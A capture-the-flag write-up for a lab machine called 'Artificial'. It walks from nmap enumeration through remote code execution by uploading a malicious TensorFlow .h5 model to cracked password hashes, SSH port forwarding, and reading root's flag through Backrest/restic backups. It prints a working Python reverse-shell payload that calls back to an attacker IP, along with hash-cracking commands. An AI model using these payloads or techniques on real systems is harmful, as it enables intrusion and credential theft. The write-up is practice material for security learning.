Artificial
by 0xW1LD

Enumeration
Scans
As usual we start of with an nmap scan.
1
2
3
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
We can see two open services
- 22 - SSH
- 80 - http
Doing a more thorough script and version scan reveals that http redirects to artificial.htb so let’s add this to our /etc/hosts file.
1
echo "$IP artificial.htb" | sudo tee -a /etc/hosts
Now if we check the results of our version and script scan we find the following information.
1
2
3
4
5
6
80/tcp open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Artificial - AI Solutions
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: OPTIONS GET HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web enumeration
If we visit the website we can find an AI building service website.


There’s a piece of code displayed on the site.

Providing a Username, Email, and Password, we’re able to register an account for the website.

After registering an account, we can login to the account using the credentials we used to register.


While logged in we’re presented with a page to upload a model file.
Foothold
Looking at the requirements looks like it needs a specific version of tensorflow.
1
tensorflow-cpu==2.13.1
It looks like we’re prompted to upload .h5 files.

Looking around online we can find the following github repository. Tensorflow RCE
1
2
3
4
5
6
7
8
git clone https://github.com/Splinter0/tensorflow-rce.git
Cloning into 'tensorflow-rce'...
remote: Enumerating objects: 13, done.
remote: Counting objects: 100% (13/13), done.
remote: Compressing objects: 100% (11/11), done.
remote: Total 13 (delta 2), reused 9 (delta 1), pack-reused 0 (from 0)
Receiving objects: 100% (13/13), done.
Resolving deltas: 100% (2/2), done.
For more information we can take a look at this blog post: Tensorflow RCE with malicious model
Let’s change the ip and port in exploit.py to our own ip and preferred port and run the python script.
1
2
3
4
5
6
7
python3 exploit.py

2025-06-21 20:52:07.758638: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2 FMA, in other operations, rebuild TensorFlow with the appropriate compiler flags.
(UNKNOWN) [10.10.14.158] 9001 (?) : Connection refused
/home/kali/htb/artificial/tensorflow-rce/.venv/lib/python3.11/site-packages/keras/src/engine/training.py:3000: UserWarning: You are saving your model as an HDF5 file via `model.save()`. This file format is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')`.
  saving_api.save_model(
Tensorflow requires a python version of 3.11 or older, if you’re using 3.13 you won’t have tensorflow. You can fix this by using
uv python install 3.8and then you can create a virtual environment using that version usinguv venv --python 3.8. We’re specifically using3.8because it’s the version used in thedockerfile.
We successfully generated a model file.
1
2
file exploit.h5
exploit.h5: Hierarchical Data Format (version 5) data
Let’s start up a listener to receive the reverse shell.
1
nc -lvnp 9001
Now let’s upload the model file that was generated by the exploit script.
I was unable to get the initial payload to run so I replaced the exploit function in the script to use the following reverse shell instead.
1
2
3
4
5
6
7
8
9
10
def exploit(x):
    import socket,subprocess,os
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("10.10.14.158",9001))
    os.dup2(s.fileno(),0)
    os.dup2(s.fileno(),1)
    os.dup2(s.fileno(),2)
	import pty
    pty.spawn("/bin/bash")
    return x
Let’s run the edited exploit script with the new reverse shell function.
1
2
3
python3 exploit.py
2025-06-21 21:23:00.350916: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2 FMA, in other operations, rebuild TensorFlow with the appropriate compiler flags.
We should get a callback to our listener, which we can simply exit.
1
2
3
4
5
connect to [10.10.14.158] from (UNKNOWN) [10.10.14.158] 47376
$ exit
exit
/home/kali/htb/artificial/tensorflow-rce/.venv/lib/python3.11/site-packages/keras/src/engine/training.py:3000: UserWarning: You are saving your model as an HDF5 file via `model.save()`. This file format is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')`.
  saving_api.save_model(
We need to keep the listener active so that the code executes during model generation and then we can exit the reverse shell and stand up another listener afterwards.
So now if we upload and view predictions we get a connection back!
1
2
connect to [10.10.14.158] from (UNKNOWN) [10.129.200.176] 59484
$
This shell was really unstable and constantly died on me, you can use several techniques to stop this like using
nohup
User
Looking around we can find a users.db file
1
2
app@artificial:~/app$ ls instance
users.db
Which looks like an SQL database
1
2
3
app@artificial:~/app$ file instance/users.db
file instance/users.db
instance/users.db: SQLite 3.x database, last written using SQLite version 3031001
Let’s transfer this over to our box and analyse.
1
2
3
4
sqlite3 users.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite>
Looks like we have a list of users, emails and passwords.
1
2
3
4
5
6
7
sqlite> select * from user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|w1ld|w1ld@0xw1ld.github.io|5c462a66cc9a2b5744411334ec087764
Let’s clean this up a bit.
1
cat users.txt | cut -d '|' -f 2,4 | tr '|' ':' > hashes.txt
1
2
3
4
5
6
gael:c99175974b6e192936d97224638a34f8
mark:0f3d8c76530022670f1c6029eed09ccb
robert:b606c5f5136170f15444251665638b36
royer:bc25b1f80f544c0ab451c02a3dca9fc6
mary:bf041041e57f1aff3be7ea1abd6129d0
w1ld:5c462a66cc9a2b5744411334ec087764
Let’s crack these hashes using hashcat.
1
2
3
4
hashcat -m 0 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt --username

gael:c99175974b6e192936d97224638a34f8:mattp005numbertwo
royer:bc25b1f80f544c0ab451c02a3dca9fc6:marwinnarak043414036
We have successfully recovered two passwords from the database.
We can ssh as gael
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
ssh gael@artificial.htb
The authenticity of host 'artificial.htb (10.129.200.176)' can't be established.
ED25519 key fingerprint is SHA256:RfqGfdDw0WXbAPIqwri7LU4OspmhEFYPijXhBj6ceHs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'artificial.htb' (ED25519) to the list of known hosts.
gael@artificial.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Sun 22 Jun 2025 01:46:32 AM UTC

  System load:           0.0
  Usage of /:            60.1% of 7.53GB
  Memory usage:          30%
  Swap usage:            0%
  Processes:             231
  Users logged in:       0
  IPv4 address for eth0: 10.129.200.176
  IPv6 address for eth0: dead:beef::250:56ff:feb0:b2fb


Expanded Security Maintenance for Infrastructure is not enabled.

0 updates can be applied immediately.

Enable ESM Infra to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Sun Jun 22 01:46:33 2025 from 10.10.14.158
gael@artificial:~$
Just like that, we have User!
Root
Looking at listening ports looks like we have the following ports listening.
1
2
3
4
5
6
7
8
9
10
11
12
netstat -tulnp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:5000          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:9898          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
Interesting ports include:
- 5000
- 9898
So let’s forward them to our box.
1
2
3
4
5
6
7
gael@artificial:~$
ssh> -L 9898:127.0.0.1:9898
Forwarding port.

gael@artificial:~$
ssh> -L 5000:127.0.0.1:5000
Forwarding port.
To escape into the
ssh>command line we need to add the following line to our~/.ssh/configfile:EnableEscapeCommandLine=yesand then we can escape to thessh>command line by typing~Cas the first thing in oursshshell.

Port 9898 leads to Backrest 1.7.2 which is a restic frontend UI

Looking around we can find /opt/backrest
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ls -la
total 51116
drwxr-xr-x 5 root root         4096 Jun 22 01:50 .
drwxr-xr-x 3 root root         4096 Mar  4 22:19 ..
-rwxr-xr-x 1 app  ssl-cert 25690264 Feb 16 19:38 backrest
drwxr-xr-x 3 root root         4096 Mar  3 21:27 .config
-rwxr-xr-x 1 app  ssl-cert     3025 Mar  3 04:28 install.sh
-rw------- 1 root root           64 Mar  3 21:18 jwt-secret
-rw-r--r-- 1 root root        77824 Jun 22 01:50 oplog.sqlite
-rw------- 1 root root            0 Mar  3 21:18 oplog.sqlite.lock
-rw-r--r-- 1 root root        32768 Jun 22 01:50 oplog.sqlite-shm
-rw-r--r-- 1 root root            0 Jun 22 01:50 oplog.sqlite-wal
drwxr-xr-x 2 root root         4096 Mar  3 21:18 processlogs
-rwxr-xr-x 1 root root     26501272 Mar  3 04:28 restic
drwxr-xr-x 3 root root         4096 Jun 22 01:50 tasklogs
Looks like the config files are owned by root, let’s check for backups.
1
2
3
4
5
6
7
8
9
10
11
12
ls -la /var/backups
total 51228
drwxr-xr-x  2 root root       4096 Jun 21 22:14 .
drwxr-xr-x 13 root root       4096 Jun  2 07:38 ..
-rw-r--r--  1 root root      38602 Jun  9 10:48 apt.extended_states.0
-rw-r--r--  1 root root       4253 Jun  9 09:02 apt.extended_states.1.gz
-rw-r--r--  1 root root       4206 Jun  2 07:42 apt.extended_states.2.gz
-rw-r--r--  1 root root       4190 May 27 13:07 apt.extended_states.3.gz
-rw-r--r--  1 root root       4383 Oct 27  2024 apt.extended_states.4.gz
-rw-r--r--  1 root root       4379 Oct 19  2024 apt.extended_states.5.gz
-rw-r--r--  1 root root       4367 Oct 14  2024 apt.extended_states.6.gz
-rw-r-----  1 root sysadm 52357120 Mar  4 22:19 backrest_backup.tar.gz
We can find backrest_backup.tar.gz which we can read because we’re a sysadmin let’s extract this file.
1
tar -xf backrest_backup.tar.gz
We can now look at the config file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
gael@artificial:/tmp/backrest/.config/backrest$ cat config.json
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
The password looks like base64 so let’s decode it.
1
2
echo "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP" | base64 -d
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
Let’s crack this with hashcat
1
2
3
hashcat -m 3200 -a 0 backrest.txt /usr/share/wordlists/rockyou.txt

$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO:!@#$%^

We can use these credentials to login to backrest.
Let’s create a repository
Let’s click on our repo and run a command help

We can create a backup and dump that backup as follows.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
backup /root/root.txt

command: /opt/backrest/restic backup /root/root.txt -o sftp.args=-oBatchMode=yes

no parent snapshot found, will read all files

Files:           1 new,     0 changed,     0 unmodified

Dirs:            1 new,     0 changed,     0 unmodified

Added to the repository: 742 B (699 B stored)

processed 1 files, 33 B in 0:00

snapshot 5573e0bc saved
Now let’s dump our backup
1
2
3
4
dump 5573e0bc /root/root.txt
command: /opt/backrest/restic dump 5573e0bc /root/root.txt -o sftp.args=-oBatchMode=yes

8b31f525d4e19c9d347e5aa641d3e068
Just like that, we have Root!
tags: diff/easy - os/linux